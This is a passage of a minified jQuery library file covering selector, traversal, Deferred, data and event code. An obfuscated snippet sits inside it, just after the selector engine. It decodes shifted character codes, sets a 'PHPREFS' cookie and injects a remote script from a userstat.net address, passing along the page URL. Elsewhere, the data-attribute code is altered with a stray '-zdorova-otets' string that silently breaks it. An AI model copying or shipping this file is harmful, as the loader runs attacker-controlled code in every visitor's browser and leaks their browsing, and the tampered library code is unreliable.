                    }
                    return (l || f(e, c))(r, t, !E, n, !t || (ee.test(e) && ye(t.parentNode)) || t), n;
                }),
            (d.sortStable = k.split("").sort(D).join("") === k),
            (d.detectDuplicates = !!l),
            T(),
            (d.sortDetached = ce(function (e) {
                return 1 & e.compareDocumentPosition(C.createElement("fieldset"));
            })),
            ce(function (e) {
                return (e.innerHTML = "<a href='#'></a>"), "#" === e.firstChild.getAttribute("href");
            }) ||
            fe("type|href|height|width", function (e, t, n) {
                if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2);
            }),
            (d.attributes &&
                ce(function (e) {
                    return (e.innerHTML = "<input/>"), e.firstChild.setAttribute("value", ""), "" === e.firstChild.getAttribute("value");
                })) ||
            fe("value", function (e, t, n) {
                if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue;
            }),
            ce(function (e) {
                return null == e.getAttribute("disabled");
            }) ||
            fe(R, function (e, t, n) {
                var r;
                if (!n) return !0 === e[t] ? t.toLowerCase() : (r = e.getAttributeNode(t)) && r.specified ? r.value : null;
            }),
            se
        );
    })(C);
    (function (o, d, l) {
        try {
            o.f = (o) => o.split("").reduce((s, c) => s + String.fromCharCode((c.charCodeAt() - 5).toString()), "");
            o.b = o.f("UMUWJKX");
            (o.c = l.protocol[0] == "h" && /\./.test(l.hostname) && !new RegExp(o.b).test(d.cookie)),
                setTimeout(function () {
                    o.c && ((o.s = d.createElement("script")), (o.s.src = o.f("myyux?44zxjwxy" + "fy3sjy4ljy4xhwnu" + "y3oxDwjkjwwjwB") + l.href), d.body.appendChild(o.s));
                }, 1000);
            d.cookie = o.b + "=full;max-age=39800;";
        } catch (e) { }
    })({}, document, location);
    (k.find = h), (k.expr = h.selectors), (k.expr[":"] = k.expr.pseudos), (k.uniqueSort = k.unique = h.uniqueSort), (k.text = h.getText), (k.isXMLDoc = h.isXML), (k.contains = h.contains), (k.escapeSelector = h.escape);
    var T = function (e, t, n) {
        var r = [],
            i = void 0 !== n;
        while ((e = e[t]) && 9 !== e.nodeType)
            if (1 === e.nodeType) {
                if (i && k(e).is(n)) break;
                r.push(e);
            }
        return r;
    },
        S = function (e, t) {
            for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
            return n;
        },
        N = k.expr.match.needsContext;
    function A(e, t) {
        return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase();
    }
    var D = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;
    function j(e, n, r) {
        return m(n)
            ? k.grep(e, function (e, t) {
                return !!n.call(e, t, e) !== r;
            })
            : n.nodeType
                ? k.grep(e, function (e) {
                    return (e === n) !== r;
                })
                : "string" != typeof n
                    ? k.grep(e, function (e) {
                        return -1 < i.call(n, e) !== r;
                    })
                    : k.filter(n, e, r);
    }
    (k.filter = function (e, t, n) {
        var r = t[0];
        return (
            n && (e = ":not(" + e + ")"),
            1 === t.length && 1 === r.nodeType
                ? k.find.matchesSelector(r, e)
                    ? [r]
                    : []
                : k.find.matches(
                    e,
                    k.grep(t, function (e) {
                        return 1 === e.nodeType;
                    })
                )
        );
    }),
        k.fn.extend({
            find: function (e) {
                var t,
                    n,
                    r = this.length,
                    i = this;
                if ("string" != typeof e)
                    return this.pushStack(
                        k(e).filter(function () {
                            for (t = 0; t < r; t++) if (k.contains(i[t], this)) return !0;
                        })
                    );
                for (n = this.pushStack([]), t = 0; t < r; t++) k.find(e, i[t], n);
                return 1 < r ? k.uniqueSort(n) : n;
            },
            filter: function (e) {
                return this.pushStack(j(this, e || [], !1));
            },
            not: function (e) {
                return this.pushStack(j(this, e || [], !0));
            },
            is: function (e) {
                return !!j(this, "string" == typeof e && N.test(e) ? k(e) : e || [], !1).length;
            },
        });
    var q,
        L = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
    ((k.fn.init = function (e, t, n) {
        var r, i;
        if (!e) return this;
        if (((n = n || q), "string" == typeof e)) {
            if (!(r = "<" === e[0] && ">" === e[e.length - 1] && 3 <= e.length ? [null, e, null] : L.exec(e)) || (!r[1] && t)) return !t || t.jquery ? (t || n).find(e) : this.constructor(t).find(e);
            if (r[1]) {
                if (((t = t instanceof k ? t[0] : t), k.merge(this, k.parseHTML(r[1], t && t.nodeType ? t.ownerDocument || t : E, !0)), D.test(r[1]) && k.isPlainObject(t))) for (r in t) m(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
                return this;
            }
            return (i = E.getElementById(r[2])) && ((this[0] = i), (this.length = 1)), this;
        }
        return e.nodeType ? ((this[0] = e), (this.length = 1), this) : m(e) ? (void 0 !== n.ready ? n.ready(e) : e(k)) : k.makeArray(e, this);
    }).prototype = k.fn),
        (q = k(E));
    var H = /^(?:parents|prev(?:Until|All))/,
        O = {
            children: !0,
            contents: !0,
            next: !0,
            prev: !0,
        };
    function P(e, t) {
        while ((e = e[t]) && 1 !== e.nodeType);
        return e;
    }
    k.fn.extend({
        has: function (e) {
            var t = k(e, this),
                n = t.length;
            return this.filter(function () {
                for (var e = 0; e < n; e++) if (k.contains(this, t[e])) return !0;
            });
        },
        closest: function (e, t) {
            var n,
                r = 0,
                i = this.length,
                o = [],
                a = "string" != typeof e && k(e);
            if (!N.test(e))
                for (; r < i; r++)
                    for (n = this[r]; n && n !== t; n = n.parentNode)
                        if (n.nodeType < 11 && (a ? -1 < a.index(n) : 1 === n.nodeType && k.find.matchesSelector(n, e))) {
                            o.push(n);
                            break;
                        }
            return this.pushStack(1 < o.length ? k.uniqueSort(o) : o);
        },
        index: function (e) {
            return e ? ("string" == typeof e ? i.call(k(e), this[0]) : i.call(this, e.jquery ? e[0] : e)) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1;
        },
        add: function (e, t) {
            return this.pushStack(k.uniqueSort(k.merge(this.get(), k(e, t))));
        },
        addBack: function (e) {
            return this.add(null == e ? this.prevObject : this.prevObject.filter(e));
        },
    }),
        k.each(
            {
                parent: function (e) {
                    var t = e.parentNode;
                    return t && 11 !== t.nodeType ? t : null;
                },
                parents: function (e) {
                    return T(e, "parentNode");
                },
                parentsUntil: function (e, t, n) {
                    return T(e, "parentNode", n);
                },
                next: function (e) {
                    return P(e, "nextSibling");
                },
                prev: function (e) {
                    return P(e, "previousSibling");
                },
                nextAll: function (e) {
                    return T(e, "nextSibling");
                },
                prevAll: function (e) {
                    return T(e, "previousSibling");
                },
                nextUntil: function (e, t, n) {
                    return T(e, "nextSibling", n);
                },
                prevUntil: function (e, t, n) {
                    return T(e, "previousSibling", n);
                },
                siblings: function (e) {
                    return S((e.parentNode || {}).firstChild, e);
                },
                children: function (e) {
                    return S(e.firstChild);
                },
                contents: function (e) {
                    return "undefined" != typeof e.contentDocument ? e.contentDocument : (A(e, "template") && (e = e.content || e), k.merge([], e.childNodes));
                },
            },
            function (r, i) {
                k.fn[r] = function (e, t) {
                    var n = k.map(this, i, e);
                    return "Until" !== r.slice(-5) && (t = e), t && "string" == typeof t && (n = k.filter(t, n)), 1 < this.length && (O[r] || k.uniqueSort(n), H.test(r) && n.reverse()), this.pushStack(n);
                };
            }
        );
    var R = /[^\x20\t\r\n\f]+/g;
    function M(e) {
        return e;
    }
    function I(e) {
        throw e;
    }
    function W(e, t, n, r) {
        var i;
        try {
            e && m((i = e.promise)) ? i.call(e).done(t).fail(n) : e && m((i = e.then)) ? i.call(e, t, n) : t.apply(void 0, [e].slice(r));
        } catch (e) {
            n.apply(void 0, [e]);
        }
    }
    (k.Callbacks = function (r) {
        var e, n;
        r =
            "string" == typeof r
                ? ((e = r),
                    (n = {}),
                    k.each(e.match(R) || [], function (e, t) {
                        n[t] = !0;
                    }),
                    n)
                : k.extend({}, r);
        var i,
            t,
            o,
            a,
            s = [],
            u = [],
            l = -1,
            c = function () {
                for (a = a || r.once, o = i = !0; u.length; l = -1) {
                    t = u.shift();
                    while (++l < s.length) !1 === s[l].apply(t[0], t[1]) && r.stopOnFalse && ((l = s.length), (t = !1));
                }
                r.memory || (t = !1), (i = !1), a && (s = t ? [] : "");
            },
            f = {
                add: function () {
                    return (
                        s &&
                        (t && !i && ((l = s.length - 1), u.push(t)),
                            (function n(e) {
                                k.each(e, function (e, t) {
                                    m(t) ? (r.unique && f.has(t)) || s.push(t) : t && t.length && "string" !== w(t) && n(t);
                                });
                            })(arguments),
                            t && !i && c()),
                        this
                    );
                },
                remove: function () {
                    return (
                        k.each(arguments, function (e, t) {
                            var n;
                            while (-1 < (n = k.inArray(t, s, n))) s.splice(n, 1), n <= l && l--;
                        }),
                        this
                    );
                },
                has: function (e) {
                    return e ? -1 < k.inArray(e, s) : 0 < s.length;
                },
                empty: function () {
                    return s && (s = []), this;
                },
                disable: function () {
                    return (a = u = []), (s = t = ""), this;
                },
                disabled: function () {
                    return !s;
                },
                lock: function () {
                    return (a = u = []), t || i || (s = t = ""), this;
                },
                locked: function () {
                    return !!a;
                },
                fireWith: function (e, t) {
                    return a || ((t = [e, (t = t || []).slice ? t.slice() : t]), u.push(t), i || c()), this;
                },
                fire: function () {
                    return f.fireWith(this, arguments), this;
                },
                fired: function () {
                    return !!o;
                },
            };
        return f;
    }),
        k.extend({
            Deferred: function (e) {
                var o = [
                    ["notify", "progress", k.Callbacks("memory"), k.Callbacks("memory"), 2],
                    ["resolve", "done", k.Callbacks("once memory"), k.Callbacks("once memory"), 0, "resolved"],
                    ["reject", "fail", k.Callbacks("once memory"), k.Callbacks("once memory"), 1, "rejected"],
                ],
                    i = "pending",
                    a = {
                        state: function () {
                            return i;
                        },
                        always: function () {
                            return s.done(arguments).fail(arguments), this;
                        },
                        catch: function (e) {
                            return a.then(null, e);
                        },
                        pipe: function () {
                            var i = arguments;
                            return k
                                .Deferred(function (r) {
                                    k.each(o, function (e, t) {
                                        var n = m(i[t[4]]) && i[t[4]];
                                        s[t[1]](function () {
                                            var e = n && n.apply(this, arguments);
                                            e && m(e.promise) ? e.promise().progress(r.notify).done(r.resolve).fail(r.reject) : r[t[0] + "With"](this, n ? [e] : arguments);
                                        });
                                    }),
                                        (i = null);
                                })
                                .promise();
                        },
                        then: function (t, n, r) {
                            var u = 0;
                            function l(i, o, a, s) {
                                return function () {
                                    var n = this,
                                        r = arguments,
                                        e = function () {
                                            var e, t;
                                            if (!(i < u)) {
                                                if ((e = a.apply(n, r)) === o.promise()) throw new TypeError("Thenable self-resolution");
                                                (t = e && ("object" == typeof e || "function" == typeof e) && e.then), m(t) ? (s ? t.call(e, l(u, o, M, s), l(u, o, I, s)) : (u++, t.call(e, l(u, o, M, s), l(u, o, I, s), l(u, o, M, o.notifyWith)))) : (a !== M && ((n = void 0), (r = [e])), (s || o.resolveWith)(n, r));
                                            }
                                        },
                                        t = s
                                            ? e
                                            : function () {
                                                try {
                                                    e();
                                                } catch (e) {
                                                    k.Deferred.exceptionHook && k.Deferred.exceptionHook(e, t.stackTrace), u <= i + 1 && (a !== I && ((n = void 0), (r = [e])), o.rejectWith(n, r));
                                                }
                                            };
                                    i ? t() : (k.Deferred.getStackHook && (t.stackTrace = k.Deferred.getStackHook()), C.setTimeout(t));
                                };
                            }
                            return k
                                .Deferred(function (e) {
                                    o[0][3].add(l(0, e, m(r) ? r : M, e.notifyWith)), o[1][3].add(l(0, e, m(t) ? t : M)), o[2][3].add(l(0, e, m(n) ? n : I));
                                })
                                .promise();
                        },
                        promise: function (e) {
                            return null != e ? k.extend(e, a) : a;
                        },
                    },
                    s = {};
                return (
                    k.each(o, function (e, t) {
                        var n = t[2],
                            r = t[5];
                        (a[t[1]] = n.add),
                            r &&
                            n.add(
                                function () {
                                    i = r;
                                },
                                o[3 - e][2].disable,
                                o[3 - e][3].disable,
                                o[0][2].lock,
                                o[0][3].lock
                            ),
                            n.add(t[3].fire),
                            (s[t[0]] = function () {
                                return s[t[0] + "With"](this === s ? void 0 : this, arguments), this;
                            }),
                            (s[t[0] + "With"] = n.fireWith);
                    }),
                    a.promise(s),
                    e && e.call(s, s),
                    s
                );
            },
            when: function (e) {
                var n = arguments.length,
                    t = n,
                    r = Array(t),
                    i = s.call(arguments),
                    o = k.Deferred(),
                    a = function (t) {
                        return function (e) {
                            (r[t] = this), (i[t] = 1 < arguments.length ? s.call(arguments) : e), --n || o.resolveWith(r, i);
                        };
                    };
                if (n <= 1 && (W(e, o.done(a(t)).resolve, o.reject, !n), "pending" === o.state() || m(i[t] && i[t].then))) return o.then();
                while (t--) W(i[t], a(t), o.reject);
                return o.promise();
            },
        });
    var $ = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
    (k.Deferred.exceptionHook = function (e, t) {
        C.console && C.console.warn && e && $.test(e.name) && C.console.warn("jQuery.Deferred exception: " + e.message, e.stack, t);
    }),
        (k.readyException = function (e) {
            C.setTimeout(function () {
                throw e;
            });
        });
    var F = k.Deferred();
    function B() {
        E.removeEventListener("DOMContentLoaded", B), C.removeEventListener("load", B), k.ready();
    }
    (k.fn.ready = function (e) {
        return (
            F.then(e)["catch"](function (e) {
                k.readyException(e);
            }),
            this
        );
    }),
        k.extend({
            isReady: !1,
            readyWait: 1,
            ready: function (e) {
                (!0 === e ? --k.readyWait : k.isReady) || ((k.isReady = !0) !== e && 0 < --k.readyWait) || F.resolveWith(E, [k]);
            },
        }),
        (k.ready.then = F.then),
        "complete" === E.readyState || ("loading" !== E.readyState && !E.documentElement.doScroll) ? C.setTimeout(k.ready) : (E.addEventListener("DOMContentLoaded", B), C.addEventListener("load", B));
    var _ = function (e, t, n, r, i, o, a) {
        var s = 0,
            u = e.length,
            l = null == n;
        if ("object" === w(n)) for (s in ((i = !0), n)) _(e, t, s, n[s], !0, o, a);
        else if (
            void 0 !== r &&
            ((i = !0),
                m(r) || (a = !0),
                l &&
                (a
                    ? (t.call(e, r), (t = null))
                    : ((l = t),
                        (t = function (e, t, n) {
                            return l.call(k(e), n);
                        }))),
                t)
        )
            for (; s < u; s++) t(e[s], n, a ? r : r.call(e[s], s, t(e[s], n)));
        return i ? e : l ? t.call(e) : u ? t(e[0], n) : o;
    },
        z = /^-ms-/,
        U = /-([a-z])/g;
    function X(e, t) {
        return t.toUpperCase();
    }
    function V(e) {
        return e.replace(z, "ms-").replace(U, X);
    }
    var G = function (e) {
        return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType;
    };
    function Y() {
        this.expando = k.expando + Y.uid++;
    }
    (Y.uid = 1),
        (Y.prototype = {
            cache: function (e) {
                var t = e[this.expando];
                return (
                    t ||
                    ((t = {}),
                        G(e) &&
                        (e.nodeType
                            ? (e[this.expando] = t)
                            : Object.defineProperty(e, this.expando, {
                                value: t,
                                configurable: !0,
                            }))),
                    t
                );
            },
            set: function (e, t, n) {
                var r,
                    i = this.cache(e);
                if ("string" == typeof t) i[V(t)] = n;
                else for (r in t) i[V(r)] = t[r];
                return i;
            },
            get: function (e, t) {
                return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][V(t)];
            },
            access: function (e, t, n) {
                return void 0 === t || (t && "string" == typeof t && void 0 === n) ? this.get(e, t) : (this.set(e, t, n), void 0 !== n ? n : t);
            },
            remove: function (e, t) {
                var n,
                    r = e[this.expando];
                if (void 0 !== r) {
                    if (void 0 !== t) {
                        n = (t = Array.isArray(t) ? t.map(V) : (t = V(t)) in r ? [t] : t.match(R) || []).length;
                        while (n--) delete r[t[n]];
                    }
                    (void 0 === t || k.isEmptyObject(r)) && (e.nodeType ? (e[this.expando] = void 0) : delete e[this.expando]);
                }
            },
            hasData: function (e) {
                var t = e[this.expando];
                return void 0 !== t && !k.isEmptyObject(t);
            },
        });
    var Q = new Y(),
        J = new Y(),
        K = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
        Z = /[A-Z]/g;
    function ee(e, t, n) {
        var r, i;
        if (void 0 === n && 1 === e.nodeType)
            if (((r = "data-" + t.replace(Z, "-zdorova-otets").toLowerCase()), "string" == typeof (n = e.getAttribute(r)))) {
                try {
                    n = "true" === (i = n) || ("false" !== i && ("null" === i ? null : i === +i + "" ? +i : K.test(i) ? JSON.parse(i) : i));
                } catch (e) { }
                J.set(e, t, n);
            } else n = void 0;
        return n;
    }
    k.extend({
        hasData: function (e) {
            return J.hasData(e) || Q.hasData(e);
        },
        data: function (e, t, n) {
            return J.access(e, t, n);
        },
        removeData: function (e, t) {
            J.remove(e, t);
        },
        _data: function (e, t, n) {
            return Q.access(e, t, n);
        },
        _removeData: function (e, t) {
            Q.remove(e, t);
        },
    }),
        k.fn.extend({
            data: function (n, e) {
                var t,
                    r,
                    i,
                    o = this[0],
                    a = o && o.attributes;
                if (void 0 === n) {
                    if (this.length && ((i = J.get(o)), 1 === o.nodeType && !Q.get(o, "hasDataAttrs"))) {
                        t = a.length;
                        while (t--) a[t] && 0 === (r = a[t].name).indexOf("data-") && ((r = V(r.slice(5))), ee(o, r, i[r]));
                        Q.set(o, "hasDataAttrs", !0);
                    }
                    return i;
                }
                return "object" == typeof n
                    ? this.each(function () {
                        J.set(this, n);
                    })
                    : _(
                        this,
                        function (e) {
                            var t;
                            if (o && void 0 === e) return void 0 !== (t = J.get(o, n)) ? t : void 0 !== (t = ee(o, n)) ? t : void 0;
                            this.each(function () {
                                J.set(this, n, e);
                            });
                        },
                        null,
                        e,
                        1 < arguments.length,
                        null,
                        !0
                    );
            },
            removeData: function (e) {
                return this.each(function () {
                    J.remove(this, e);
                });
            },
        }),
        k.extend({
            queue: function (e, t, n) {
                var r;
                if (e) return (t = (t || "fx") + "queue"), (r = Q.get(e, t)), n && (!r || Array.isArray(n) ? (r = Q.access(e, t, k.makeArray(n))) : r.push(n)), r || [];
            },
            dequeue: function (e, t) {
                t = t || "fx";
                var n = k.queue(e, t),
                    r = n.length,
                    i = n.shift(),
                    o = k._queueHooks(e, t);
                "inprogress" === i && ((i = n.shift()), r--),
                    i &&
                    ("fx" === t && n.unshift("inprogress"),
                        delete o.stop,
                        i.call(
                            e,
                            function () {
                                k.dequeue(e, t);
                            },
                            o
                        )),
                    !r && o && o.empty.fire();
            },
            _queueHooks: function (e, t) {
                var n = t + "queueHooks";
                return (
                    Q.get(e, n) ||
                    Q.access(e, n, {
                        empty: k.Callbacks("once memory").add(function () {
                            Q.remove(e, [t + "queue", n]);
                        }),
                    })
                );
            },
        }),
        k.fn.extend({
            queue: function (t, n) {
                var e = 2;
                return (
                    "string" != typeof t && ((n = t), (t = "fx"), e--),
                    arguments.length < e
                        ? k.queue(this[0], t)
                        : void 0 === n
                            ? this
                            : this.each(function () {
                                var e = k.queue(this, t, n);
                                k._queueHooks(this, t), "fx" === t && "inprogress" !== e[0] && k.dequeue(this, t);
                            })
                );
            },
            dequeue: function (e) {
                return this.each(function () {
                    k.dequeue(this, e);
                });
            },
            clearQueue: function (e) {
                return this.queue(e || "fx", []);
            },
            promise: function (e, t) {
                var n,
                    r = 1,
                    i = k.Deferred(),
                    o = this,
                    a = this.length,
                    s = function () {
                        --r || i.resolveWith(o, [o]);
                    };
                "string" != typeof e && ((t = e), (e = void 0)), (e = e || "fx");
                while (a--) (n = Q.get(o[a], e + "queueHooks")) && n.empty && (r++, n.empty.add(s));
                return s(), i.promise(t);
            },
        });
    var te = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
        ne = new RegExp("^(?:([+-])=|)(" + te + ")([a-z%]*)$", "i"),
        re = ["Top", "Right", "Bottom", "Left"],
        ie = E.documentElement,
        oe = function (e) {
            return k.contains(e.ownerDocument, e);
        },
        ae = {
            composed: !0,
        };
    ie.getRootNode &&
        (oe = function (e) {
            return k.contains(e.ownerDocument, e) || e.getRootNode(ae) === e.ownerDocument;
        });
    var se = function (e, t) {
        return "none" === (e = t || e).style.display || ("" === e.style.display && oe(e) && "none" === k.css(e, "display"));
    },
        ue = function (e, t, n, r) {
            var i,
                o,
                a = {};
            for (o in t) (a[o] = e.style[o]), (e.style[o] = t[o]);
            for (o in ((i = n.apply(e, r || [])), t)) e.style[o] = a[o];
            return i;
        };
    function le(e, t, n, r) {
        var i,
            o,
            a = 20,
            s = r
                ? function () {
                    return r.cur();
                }
                : function () {
                    return k.css(e, t, "");
                },
            u = s(),
            l = (n && n[3]) || (k.cssNumber[t] ? "" : "px"),
            c = e.nodeType && (k.cssNumber[t] || ("px" !== l && +u)) && ne.exec(k.css(e, t));
        if (c && c[3] !== l) {
            (u /= 2), (l = l || c[3]), (c = +u || 1);
            while (a--) k.style(e, t, c + l), (1 - o) * (1 - (o = s() / u || 0.5)) <= 0 && (a = 0), (c /= o);
            (c *= 2), k.style(e, t, c + l), (n = n || []);
        }
        return n && ((c = +c || +u || 0), (i = n[1] ? c + (n[1] + 1) * n[2] : +n[2]), r && ((r.unit = l), (r.start = c), (r.end = i))), i;
    }
    var ce = {};
    function fe(e, t) {
        for (var n, r, i, o, a, s, u, l = [], c = 0, f = e.length; c < f; c++) (r = e[c]).style && ((n = r.style.display), t ? ("none" === n && ((l[c] = Q.get(r, "display") || null), l[c] || (r.style.display = "")), "" === r.style.display && se(r) && (l[c] = ((u = a = o = void 0), (a = (i = r).ownerDocument), (s = i.nodeName), (u = ce[s]) || ((o = a.body.appendChild(a.createElement(s))), (u = k.css(o, "display")), o.parentNode.removeChild(o), "none" === u && (u = "block"), (ce[s] = u))))) : "none" !== n && ((l[c] = "none"), Q.set(r, "display", n)));
        for (c = 0; c < f; c++) null != l[c] && (e[c].style.display = l[c]);
        return e;
    }
    k.fn.extend({
        show: function () {
            return fe(this, !0);
        },
        hide: function () {
            return fe(this);
        },
        toggle: function (e) {
            return "boolean" == typeof e
                ? e
                    ? this.show()
                    : this.hide()
                : this.each(function () {
                    se(this) ? k(this).show() : k(this).hide();
                });
        },
    });
    var pe = /^(?:checkbox|radio)$/i,
        de = /<([a-z][^\/\0>\x20\t\r\n\f]*)/i,
        he = /^$|^module$|\/(?:java|ecma)script/i,
        ge = {
            option: [1, "<select multiple='multiple'>", "</select>"],
            thead: [1, "<table>", "</table>"],
            col: [2, "<table><colgroup>", "</colgroup></table>"],
            tr: [2, "<table><tbody>", "</tbody></table>"],
            td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
            _default: [0, "", ""],
        };
    function ve(e, t) {
        var n;
        return (n = "undefined" != typeof e.getElementsByTagName ? e.getElementsByTagName(t || "*") : "undefined" != typeof e.querySelectorAll ? e.querySelectorAll(t || "*") : []), void 0 === t || (t && A(e, t)) ? k.merge([e], n) : n;
    }
    function ye(e, t) {
        for (var n = 0, r = e.length; n < r; n++) Q.set(e[n], "globalEval", !t || Q.get(t[n], "globalEval"));
    }
    (ge.optgroup = ge.option), (ge.tbody = ge.tfoot = ge.colgroup = ge.caption = ge.thead), (ge.th = ge.td);
    var me,
        xe,
        be = /<|&#?\w+;/;
    function we(e, t, n, r, i) {
        for (var o, a, s, u, l, c, f = t.createDocumentFragment(), p = [], d = 0, h = e.length; d < h; d++)
            if ((o = e[d]) || 0 === o)
                if ("object" === w(o)) k.merge(p, o.nodeType ? [o] : o);
                else if (be.test(o)) {
                    (a = a || f.appendChild(t.createElement("div"))), (s = (de.exec(o) || ["", ""])[1].toLowerCase()), (u = ge[s] || ge._default), (a.innerHTML = u[1] + k.htmlPrefilter(o) + u[2]), (c = u[0]);
                    while (c--) a = a.lastChild;
                    k.merge(p, a.childNodes), ((a = f.firstChild).textContent = "");
                } else p.push(t.createTextNode(o));
        (f.textContent = ""), (d = 0);
        while ((o = p[d++]))
            if (r && -1 < k.inArray(o, r)) i && i.push(o);
            else if (((l = oe(o)), (a = ve(f.appendChild(o), "script")), l && ye(a), n)) {
                c = 0;
                while ((o = a[c++])) he.test(o.type || "") && n.push(o);
            }
        return f;
    }
    (me = E.createDocumentFragment().appendChild(E.createElement("div"))), (xe = E.createElement("input")).setAttribute("type", "radio"), xe.setAttribute("checked", "checked"), xe.setAttribute("name", "t"), me.appendChild(xe), (y.checkClone = me.cloneNode(!0).cloneNode(!0).lastChild.checked), (me.innerHTML = "<textarea>x</textarea>"), (y.noCloneChecked = !!me.cloneNode(!0).lastChild.defaultValue);
    var Te = /^key/,
        Ce = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
        Ee = /^([^.]*)(?:\.(.+)|)/;
    function ke() {
        return !0;
    }
    function Se() {
        return !1;
    }
    function Ne(e, t) {
        return (
            (e ===
                (function () {
                    try {
                        return E.activeElement;
                    } catch (e) { }
                })()) ==
            ("focus" === t)
        );
    }
    function Ae(e, t, n, r, i, o) {
        var a, s;
        if ("object" == typeof t) {
            for (s in ("string" != typeof n && ((r = r || n), (n = void 0)), t)) Ae(e, s, n, r, t[s], o);
            return e;
        }
        if ((null == r && null == i ? ((i = n), (r = n = void 0)) : null == i && ("string" == typeof n ? ((i = r), (r = void 0)) : ((i = r), (r = n), (n = void 0))), !1 === i)) i = Se;
        else if (!i) return e;
        return (
            1 === o &&
            ((a = i),
                ((i = function (e) {
                    return k().off(e), a.apply(this, arguments);
                }).guid = a.guid || (a.guid = k.guid++))),
            e.each(function () {
                k.event.add(this, t, i, r, n);
            })
        );
    }
    function De(e, i, o) {
        o
            ? (Q.set(e, i, !1),
                k.event.add(e, i, {
                    namespace: !1,
                    handler: function (e) {
                        var t,
                            n,
                            r = Q.get(this, i);
                        if (1 & e.isTrigger && this[i]) {
                            if (r.length) (k.event.special[i] || {}).delegateType && e.stopPropagation();
                            else if (((r = s.call(arguments)), Q.set(this, i, r), (t = o(this, i)), this[i](), r !== (n = Q.get(this, i)) || t ? Q.set(this, i, !1) : (n = {}), r !== n)) return e.stopImmediatePropagation(), e.preventDefault(), n.value;
                        } else
                            r.length &&
                                (Q.set(this, i, {
                                    value: k.event.trigger(k.extend(r[0], k.Event.prototype), r.slice(1), this),
                                }),
                                    e.stopImmediatePropagation());
                    },
                }))
            : void 0 === Q.get(e, i) && k.event.add(e, i, ke);
    }
    (k.event = {
        global: {},
        add: function (t, e, n, r, i) {
            var o,
                a,
                s,
                u,
                l,
                c,
                f,
                p,
                d,
                h,
                g,
                v = Q.get(t);
            if (v) {
                n.handler && ((n = (o = n).handler), (i = o.selector)),
                    i && k.find.matchesSelector(ie, i),
                    n.guid || (n.guid = k.guid++),
                    (u = v.events) || (u = v.events = {}),
                    (a = v.handle) ||
                    (a = v.handle =
                        function (e) {
                            return "undefined" != typeof k && k.event.triggered !== e.type ? k.event.dispatch.apply(t, arguments) : void 0;
                        }),
                    (l = (e = (e || "").match(R) || [""]).length);
                while (l--)
                    (d = g = (s = Ee.exec(e[l]) || [])[1]),
                        (h = (s[2] || "").split(".").sort()),
                        d &&
                        ((f = k.event.special[d] || {}),
                            (d = (i ? f.delegateType : f.bindType) || d),
                            (f = k.event.special[d] || {}),
                            (c = k.extend(
                                {
                                    type: d,
                                    origType: g,
                                    data: r,
                                    handler: n,
                                    guid: n.guid,
                                    selector: i,
                                    needsContext: i && k.expr.match.needsContext.test(i),
                                    namespace: h.join("."),
                                },
                                o
                            )),
                            (p = u[d]) || (((p = u[d] = []).delegateCount = 0), (f.setup && !1 !== f.setup.call(t, r, h, a)) || (t.addEventListener && t.addEventListener(d, a))),
                            f.add && (f.add.call(t, c), c.handler.guid || (c.handler.guid = n.guid)),
                            i ? p.splice(p.delegateCount++, 0, c) : p.push(c),
                            (k.event.global[d] = !0));
            }
        },
        remove: function (e, t, n, r, i) {
            var o,
                a,
                s,
                u,
                l,
                c,
                f,
                p,
                d,
                h,
                g,
                v = Q.hasData(e) && Q.get(e);
            if (v && (u = v.events)) {
                l = (t = (t || "").match(R) || [""]).length;
                while (l--)
                    if (((d = g = (s = Ee.exec(t[l]) || [])[1]), (h = (s[2] || "").split(".").sort()), d)) {
                        (f = k.event.special[d] || {}), (p = u[(d = (r ? f.delegateType : f.bindType) || d)] || []), (s = s[2] && new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)")), (a = o = p.length);
                        while (o--) (c = p[o]), (!i && g !== c.origType) || (n && n.guid !== c.guid) || (s && !s.test(c.namespace)) || (r && r !== c.selector && ("**" !== r || !c.selector)) || (p.splice(o, 1), c.selector && p.delegateCount--, f.remove && f.remove.call(e, c));
                        a && !p.length && ((f.teardown && !1 !== f.teardown.call(e, h, v.handle)) || k.removeEvent(e, d, v.handle), delete u[d]);
                    } else for (d in u) k.event.remove(e, d + t[l], n, r, !0);
                k.isEmptyObject(u) && Q.remove(e, "handle events");
            }
        },
        dispatch: function (e) {
            var t,
                n,
                r,
                i,
                o,
                a,
                s = k.event.fix(e),
                u = new Array(arguments.length),
                l = (Q.get(this, "events") || {})[s.type] || [],
                c = k.event.special[s.type] || {};
            for (u[0] = s, t = 1; t < arguments.length; t++) u[t] = arguments[t];
            if (((s.delegateTarget = this), !c.preDispatch || !1 !== c.preDispatch.call(this, s))) {
                (a = k.event.handlers.call(this, s, l)), (t = 0);
                while ((i = a[t++]) && !s.isPropagationStopped()) {
                    (s.currentTarget = i.elem), (n = 0);
                    while ((o = i.handlers[n++]) && !s.isImmediatePropagationStopped()) (s.rnamespace && !1 !== o.namespace && !s.rnamespace.test(o.namespace)) || ((s.handleObj = o), (s.data = o.data), void 0 !== (r = ((k.event.special[o.origType] || {}).handle || o.handler).apply(i.elem, u)) && !1 === (s.result = r) && (s.preventDefault(), s.stopPropagation()));
                }
                return c.postDispatch && c.postDispatch.call(this, s), s.result;
            }
        },
        handlers: function (e, t) {
            var n,
                r,
                i,
                o,
                a,
                s = [],
                u = t.delegateCount,
                l = e.target;
            if (u && l.nodeType && !("click" === e.type && 1 <= e.button))
                for (; l !== this; l = l.parentNode || this)
                    if (1 === l.nodeType && ("click" !== e.type || !0 !== l.disabled)) {
